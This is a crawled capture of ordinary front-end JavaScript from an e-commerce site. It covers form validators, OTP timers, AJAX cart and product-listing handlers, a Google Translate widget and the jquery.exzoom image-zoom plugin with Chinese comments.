	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 0, sub_cat_id: 296, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 0, sub_cat_id: 296, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: application/x-javascript
request_url: https://shoppingekart.com/assets/js/jquery.exzoom.js
body_size: 4515
content:
;(function ($, window) {
    let ele = null,
        exzoom_img_box = null,
        boxWidth = null,
        boxHeight = null,
        exzoom_img_ul_outer = null,//用于限制 ul 宽度,又不影响放大镜区域
        exzoom_img_ul = null,
        exzoom_img_ul_position = 0,//循环图片区域的边距,用于移动时跟随光标
        exzoom_img_ul_width = 0,//循环图片区域的最大宽度
        exzoom_img_ul_max_margin = 0,//循环图片区域的最大外边距,应该是图片数量减一乘以boxWidth
        exzoom_nav = null,
        exzoom_nav_inner = null,
        navHightClass = "current",//当前图片的类,
        exzoom_navSpan = null,
        navHeightWithBorder = null,
        images = null,
        exzoom_prev_btn = null,//导航上一张图片
        exzoom_next_btn = null,//导航下一张图片
        imgNum = 0,//图片的数量
        imgIndex = 0,//当前图片的索引
        imgArr = [],//图片属性的数字
        exzoom_zoom = null,
        exzoom_main_img = null,
        exzoom_zoom_outer = null,
        exzoom_preview = null,//预览区域
        exzoom_preview_img = null,//预览区域的图片
        autoPlayInterval = null,//用于控制自动播放的间隔时间
        startX = 0,//移动光标的起始坐标
        startY = 0,//移动光标的起始坐标
        endX = 0,//移动光标的终止坐标
        endY = 0,//移动光标的终止坐标
        g = {},//全局变量
        defaults = {
            "navWidth": 60,//列表每个宽度,该版本中请把宽高填写成一样
            "navHeight": 60,//列表每个高度,该版本中请把宽高填写成一样
            "navItemNum": 5,//列表显示个数
            "navItemMargin": 7,//列表间隔
            "navBorder": 1,//列表边框，没有边框填写0，边框在css中修改
            "autoPlay": true,//是否自动播放
            "autoPlayTimeout": 2000,//播放间隔时间
        };


    let methods = {
        init: function (options) {
            let opts = $.extend({}, defaults, options);

            ele = this;
            exzoom_img_box = ele.find(".exzoom_img_box");
            exzoom_img_ul = ele.find(".exzoom_img_ul");
            exzoom_nav = ele.find(".exzoom_nav");
            exzoom_prev_btn = ele.find(".exzoom_prev_btn");//缩略图导航上一张按钮
            exzoom_next_btn = ele.find(".exzoom_next_btn");//缩略图导航下一张按钮

            //todo 以后可以分开宽度和高度的限制
            boxHeight = boxWidth = ele.outerWidth();  //在小屏幕中,有 padding 的情况下,计算不准,需要手动指定 ele 的宽度

            // console.log("boxWidth::" + boxWidth);
            // console.log("ele.parent().width()::" + ele.parent().width());
            // console.log("ele.parent().outerWidth()::" + ele.parent().outerWidth());
            // console.log("ele.parent().innerWidth()::" + ele.parent().innerWidth());

            //todo 缩略图导航的高度和宽度可以改为根据 导航栏宽度 和 navItemNum 计算出来,但是对于不同尺寸的不好处理
            g.navWidth = opts.navWidth;
            g.navHeight = opts.navHeight;
            g.navBorder = opts.navBorder;
            g.navItemMargin = opts.navItemMargin;
            g.navItemNum = opts.navItemNum;
            g.autoPlay = opts.autoPlay;
            g.autoPlayTimeout = opts.autoPlayTimeout;

            images = exzoom_img_box.find("img");
            imgNum = images.length;//图片的数量
            checkLoadedAllImages(images)//检查图片是否健在完成,全部加载完成的会执行初始化
        },
        prev: function () {             //上一张图片
            moveLeft()
        },
        next: function () {            //下一张图片
            moveRight();
        },
        setImg: function () {            //设置大图
            let url = arguments[0];

            getImageSize(url, function (width, height) {
                exzoom_preview_img.attr("src", url);
                exzoom_main_img.attr("src", url);

                //todo 未测试
                //判断已有的图片数量是否合最初的一致,不是的话就先删除最后一个
                if (exzoom_img_ul.find("li").length === imgNum + 1) {
                    exzoom_img_ul.find("li:last").remove();
                }
                exzoom_img_ul.append('<li style="width: ' + boxWidth + 'px;">' +
                    '<img src="' + url + '"></li>');

                let image_prop = copute_image_prop(url, width, height);
                previewImg(image_prop);
            });
        },
    };

    $.fn.extend({
        "exzoom": function (method, options) {
            if (arguments.length === 0 || (typeof method === 'object' && !options)) {
                if (this.length === 0) {
                    // alert("调用 jQuery.exzomm 时的选择器为空");
                    $.error('Selector is empty when call jQuery.exzomm');
                } else {
                    return methods.init.apply(this, arguments);
                }
            } else if (methods[method]) {
                return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
            } else {
                // alert("调用了 jQuery.exzomm 中不存在的方法");
                $.error('Method ' + method + 'does not exist on jQuery.exzomm');
            }
        }
    });

    /**
     * 初始化
     */
    function init() {
        exzoom_img_box.append("<div class='exzoom_img_ul_outer'></div>");
        exzoom_nav.append("<p class='exzoom_nav_inner'></p>");
        exzoom_img_ul_outer = exzoom_img_box.find(".exzoom_img_ul_outer");
        exzoom_nav_inner = exzoom_nav.find(".exzoom_nav_inner");

        //把 exzoom_img_ul 移动到 exzoom_img_ul_outer 里
        exzoom_img_ul_outer.append(exzoom_img_ul);

        //循环所有图片,计算尺寸,添加缩略图导航
        for (let i = 0; i < imgNum; i++) {
            imgArr[i] = copute_image_prop(images.eq(i));//记录图片的尺寸属性等
            //console.log(imgArr[i]);
            let li = exzoom_img_ul.find("li").eq(i);
            li.css("width", boxWidth);//设置图片上级的 li 元素的宽度
            li.find("img").css({
                "margin-top": imgArr[i][5],
                "width": imgArr[i][3]
            });
        }

        //缩略图导航
        exzoom_navSpan = exzoom_nav.find("span");
        navHeightWithBorder = g.navBorder * 2 + g.navHeight;
        g.exzoom_navWidth = (navHeightWithBorder + g.navItemMargin) * g.navItemNum;
        g.exzoom_nav_innerWidth = (navHeightWithBorder + g.navItemMargin) * imgNum;

        exzoom_navSpan.eq(imgIndex).addClass(navHightClass);
        exzoom_nav.css({
            "height": navHeightWithBorder + "px",
            "width": boxWidth - exzoom_prev_btn.width() - exzoom_next_btn.width(),
        });
        exzoom_nav_inner.css({
            "width": g.exzoom_nav_innerWidth + "px"
        });
        exzoom_navSpan.css({
            "margin-left": g.navItemMargin + "px",
            "width": g.navWidth + "px",
            "height": g.navHeight + "px",
        });

        //设置滚动区域的宽度
        exzoom_img_ul_width = boxWidth * imgNum;
        exzoom_img_ul_max_margin = boxWidth * (imgNum - 1);
        exzoom_img_ul.css("width", exzoom_img_ul_width);
        //添加放大镜
        exzoom_img_box.append(`
<div class='exzoom_zoom_outer'>
    <span class='exzoom_zoom'></span>
</div>
<p class='exzoom_preview'>
    <img class='exzoom_preview_img' src='' />
</p>
            `);
        exzoom_zoom = exzoom_img_box.find(".exzoom_zoom");
        exzoom_main_img = exzoom_img_box.find(".exzoom_main_img");
        exzoom_zoom_outer = exzoom_img_box.find(".exzoom_zoom_outer");
        exzoom_preview = exzoom_img_box.find(".exzoom_preview");
        exzoom_preview_img = exzoom_img_box.find(".exzoom_preview_img");

        //设置大图和预览图区域
        exzoom_img_box.css({
            "width": boxHeight + "px",
            "height": boxHeight + "px",
        });

        exzoom_img_ul_outer.css({
            "width": boxHeight + "px",
            "height": boxHeight + "px",
        });

        exzoom_preview.css({
            "width": boxHeight + "px",
            "height": boxHeight + "px",
            "left": boxHeight + 5 + "px",//添加个边距
        });

        previewImg(imgArr[imgIndex]);
        autoPlay();//自动播放
        bindingEvent();//绑定事件
    }

    /**
     * 检测图片是否加载完成
     * @param images
     */
    function checkLoadedAllImages(images) {
        let timer = setInterval(function () {
            let loaded_images_counter = 0;
            let all_images_num = images.length;
            images.each(function () {
                if (this.complete) {
                    loaded_images_counter++;
                }
            });
            if (loaded_images_counter === all_images_num) {
                clearInterval(timer);
                init();
            }
        }, 100)
    }

    /**
     * 获取光标坐标,如果是 touch 事件,只处理第一个
     */
    function getCursorCoords(event) {
        let e = event || window.event;
        let coords_data = e, //记录坐标的数据,默认为 event 本身,移动端的 touch 会修改
            x,//x 轴
            y;//y 轴

        if (e["touches"] !== undefined) {
            if (e["touches"].length > 0) {
                coords_data = e["touches"][0];
            }
        }

        x = coords_data.clientX || coords_data.pageX;
        y = coords_data.clientY || coords_data.pageY;

        return {'x': x, 'y': y}
    }

    /**
     * 检查移动端触摸滑动的位置
     */
    function checkNewPositionLimit(new_position) {
        if (-new_position > exzoom_img_ul_max_margin) {
            //限制向右的范围
            new_position = -exzoom_img_ul_max_margin;
            imgIndex = 0;//向右超出范围的回到第一个
        } else if (new_position > 0) {
            //限制向左的范围
            new_position = 0;
        }
        return new_position
    }

    /**
     * 绑定各种事件
     */
    function bindingEvent() {
        //移动端大图区域的 touchend 事件
        exzoom_img_ul.on("touchstart", function (event) {
            let coords = getCursorCoords(event);
            startX = coords.x;
            startY = coords.y;

            let left = exzoom_img_ul.css("left");
            exzoom_img_ul_position = parseInt(left);

            window.clearInterval(autoPlayInterval);//停止自动播放
        });

        //移动端大图区域的 touchmove 事件
        exzoom_img_ul.on("touchmove", function (event) {
            let coords = getCursorCoords(event);
            let new_position;
            endX = coords.x;
            endY = coords.y;

            //只跟随光标移动
            new_position = exzoom_img_ul_position + endX - startX;
            new_position = checkNewPositionLimit(new_position);
            exzoom_img_ul.css("left", new_position);

        });

        //移动端大图区域的 touchend 事件
        exzoom_img_ul.on("touchend", function (event) {
            //触屏滑动,根据移动方向按倍数对齐元素
            console.log(endX < startX);
            if (endX < startX) {
                //向左滑动
                moveRight();
            } else if (endX > startX) {
                //向右滑动
                moveLeft();
            }

            autoPlay();//恢复自动播放
        });

        //大屏幕在放大区域点击,判断向左还是向右移动
        exzoom_zoom_outer.on("mousedown", function (event) {
            let coords = getCursorCoords(event);
            startX = coords.x;
            startY = coords.y;

            let left = exzoom_img_ul.css("left");
            exzoom_img_ul_position = parseInt(left);
        });

        exzoom_zoom_outer.on("mouseup", function (event) {
            let offset = ele.offset();

            if (startX - offset.left < boxWidth / 2) {
                //在放大镜的左半部分点击
                moveLeft();
            } else if (startX - offset.left > boxWidth / 2) {
                //在放大镜的右半部分点击
                moveRight();
            }
        });

        //进入 exzoom 停止自动播放
        ele.on("mouseenter", function () {
            window.clearInterval(autoPlayInterval);//停止自动播放
        });
        //离开 exzoom 开始自动播放
        ele.on("mouseleave", function () {
            autoPlay();//恢复自动播放
        });

        //大屏幕进入大图区域
        exzoom_zoom_outer.on("mouseenter", function () {
            exzoom_zoom.css("display", "block");
            exzoom_preview.css("display", "block");
        });

        //大屏幕在大图区域移动
        exzoom_zoom_outer.on("mousemove", function (e) {
            let width_limit = exzoom_zoom.width() / 2,
                max_X = exzoom_zoom_outer.width() - width_limit,
                max_Y = exzoom_zoom_outer.height() - width_limit,
                current_X = e.pageX - exzoom_zoom_outer.offset().left,
                current_Y = e.pageY - exzoom_zoom_outer.offset().top,
                move_X = current_X - width_limit,
                move_Y = current_Y - width_limit;

            if (current_X <= width_limit) {
                move_X = 0;
            }
            if (current_X >= max_X) {
                move_X = max_X - width_limit;
            }
            if (current_Y <= width_limit) {
                move_Y = 0;
            }
            if (current_Y >= max_Y) {
                move_Y = max_Y - width_limit;
            }
            exzoom_zoom.css({"left": move_X + "px", "top": move_Y + "px"});

            exzoom_preview_img.css({
                "left": -move_X * exzoom_preview.width() / exzoom_zoom.width() + "px",
                "top": -move_Y * exzoom_preview.width() / exzoom_zoom.width() + "px"
            });
        });

        //大屏幕离开大图区域
        exzoom_zoom_outer.on("mouseleave", function () {
            exzoom_zoom.css("display", "none");
            exzoom_preview.css("display", "none");
        });

        //大屏幕光宝进入放大预览区域
        exzoom_preview.on("mouseenter", function () {
            exzoom_zoom.css("display", "none");
            exzoom_preview.css("display", "none");
        });

        //缩略图导航
        exzoom_next_btn.on("click", function () {
            moveRight();
        });
        exzoom_prev_btn.on("click", function () {
            moveLeft();
        });

        exzoom_navSpan.hover(function () {
            imgIndex = $(this).index();
            move(imgIndex);
        });
    }

    /**
     * 聚焦在导航图片上,左右移动都会调用
     * @param direction: 方向,right | left,必填
     */
    function move(direction) {
        if (typeof direction === "undefined") {
            alert("exzoom 中的 move 函数的 direction 参数必填");
        }
        //如果超出图片数量了,返回第一张
        if (imgIndex > imgArr.length - 1) {
            imgIndex = 0;
        }

        //设置高亮
        exzoom_navSpan.eq(imgIndex).addClass(navHightClass).siblings().removeClass(navHightClass);

        //判断缩略图导航是否需要重新设置偏移量
        let exzoom_nav_width = exzoom_nav.width();
        let nav_item_width = g.navItemMargin + g.navWidth + g.navBorder * 2; // 单个导航元素的宽度
        let new_nav_offset = 0;

        //直接对比当前索引的图片占据的宽度和exzoom的宽度的差作为偏移量即可
        let temp = nav_item_width * (imgIndex + 1);
        if (temp > exzoom_nav_width) {
            new_nav_offset =  boxWidth - temp;
        }

        exzoom_nav_inner.css({
            "left": new_nav_offset
        });

        //切换大图
        let new_position = -boxWidth * imgIndex;
        //在 animate 方法前先调用 stop() ,避免反应迟钝
        new_position = checkNewPositionLimit(new_position);
        exzoom_img_ul.stop().animate({"left": new_position}, 500);
        //处理放大区域
        previewImg(imgArr[imgIndex]);
    }

    /**
     * 导航向右
     */
    function moveRight() {
        imgIndex++;//先增加 index,后面判断范围
        if (imgIndex > imgNum) {
            imgIndex = imgNum;
        }
        move("right");
    }

    /**
     * 导航向左
     */
    function moveLeft() {
        imgIndex--;//先减少 index,后面判断范围
        if (imgIndex < 0) {
            imgIndex = 0;
        }
        move("left");
    }

    /**
     * 自动播放
     */
    function autoPlay() {
        if (g.autoPlay) {
            autoPlayInterval = window.setInterval(function () {
                if (imgIndex >= imgNum) {
                    imgIndex = 0;
                }
                imgIndex++;
                move("right");
            }, g.autoPlayTimeout);
        }
    }

    /**
     * 预览图片
     */
    function previewImg(image_prop) {
        if (image_prop === undefined) {
            return
        }
        exzoom_preview_img.attr("src", image_prop[0]);

        exzoom_main_img.attr("src", image_prop[0])
            .css({
                "width": image_prop[3] + "px",
                "height": image_prop[4] + "px"
            });
        exzoom_zoom_outer.css({
            "width": image_prop[3] + "px",
            "height": image_prop[4] + "px",
            "top": image_prop[5] + "px",
            "left": image_prop[6] + "px",
            "position": "relative"
        });
        exzoom_zoom.css({
            "width": image_prop[7] + "px",
            "height": image_prop[7] + "px"
        });
        exzoom_preview_img.css({
            "width": image_prop[8] + "px",
            "height": image_prop[9] + "px"
        });
    }

    /**
     * 获得图片的真实尺寸
     * @param url
     * @param callback
     */
    function getImageSize(url, callback) {
        let img = new Image();
        img.src = url;

        // 如果图片被缓存，则直接返回缓存数据
        if (typeof callback !== "undefined") {
            if (img.complete) {
                callback(img.width, img.height);
            } else {
                // 完全加载完毕的事件
                img.onload = function () {
                    callback(img.width, img.height);
                }
            }
        } else {
            return {
                width: img.width,
                height: img.height
            }
        }
    }

    /**
     * 计算图片属性
     * @param image : jquery 对象或 图片url地址
     * @param width : image 为图片url地址时指定宽度
     * @param height : image 为图片url地址时指定高度
     * @returns {Array}
     */
    function copute_image_prop(image, width, height) {
        let src;
        let res = [];

        if (typeof image === "string") {
            src = image;
        } else {
            src = image.attr("src");
            let size = getImageSize(src);
            width = size.width;
            height = size.height;
        }

        res[0] = src;
        res[1] = width;
        res[2] = height;
        let img_scale = res[1] / res[2];

        if (img_scale === 1) {
            res[3] = boxHeight;//width
            res[4] = boxHeight;//height
            res[5] = 0;//top
            res[6] = 0;//left
            res[7] = boxHeight / 2;
            res[8] = boxHeight * 2;//width
            res[9] = boxHeight * 2;//height
            exzoom_nav_inner.append(`<span><img src="${src}" width="${g.navWidth }" height="${g.navHeight }"/></span>`);
        } else if (img_scale > 1) {
            res[3] = boxHeight;//width
            res[4] = boxHeight / img_scale;
            res[5] = (boxHeight - res[4]) / 2;
            res[6] = 0;//left
            res[7] = res[4] / 2;
            res[8] = boxHeight * 2 * img_scale;//width
            res[9] = boxHeight * 2;//height
            let top = (g.navHeight - (g.navWidth / img_scale)) / 2;
            exzoom_nav_inner.append(`<span><img src="${src}" width="${g.navWidth }" style='top:${top}px;' /></span>`);
        } else if (img_scale < 1) {
            res[3] = boxHeight * img_scale;//width
            res[4] = boxHeight;//height
            res[5] = 0;//top
            res[6] = (boxHeight - res[3]) / 2;
            res[7] = res[3] / 2;
            res[8] = boxHeight * 2;//width
            res[9] = boxHeight * 2 / img_scale;
            let top = (g.navWidth - (g.navHeight * img_scale)) / 2;
            exzoom_nav_inner.append(`<span><img src="${src}" height="${g.navHeight}" style="left:${top}px;"/></span>`);
        }

        return res;
    }

// 闭包结束     
})(jQuery, window);